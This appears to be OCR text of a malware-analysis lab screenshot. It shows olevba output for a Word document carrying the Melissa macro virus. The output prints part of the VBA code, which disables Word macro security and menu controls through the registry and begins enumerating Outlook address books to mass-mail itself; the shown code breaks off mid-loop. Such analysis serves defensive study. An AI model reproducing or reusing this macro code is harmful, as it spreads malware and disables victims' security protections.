 Applications MSEdge - Win10 (18.09.... Oracle VM VirtualBox M...
MSEdge - Win10 (18.09.2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sample_melissa.txt - Notepad
File Edit Format View Help
olevba 0.60 on Python 3.7.9 - http://decalage.info/python/oletools
===============================================================================
FILE: MelissaTest.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Melissa.cls
in file: MelissaTest.doc - OLE stream: 'Macros/VBA/Melissa'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
    For y = 1 To DasMapiName.AddressLists.Count
        Set AddyBook = DasMapiName.AddressLists(y)
        x = 1
        Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
Windows (CRLF)
Type here to search C:\Users\IEUser\Do... olevba sample_lab6.txt - N... sam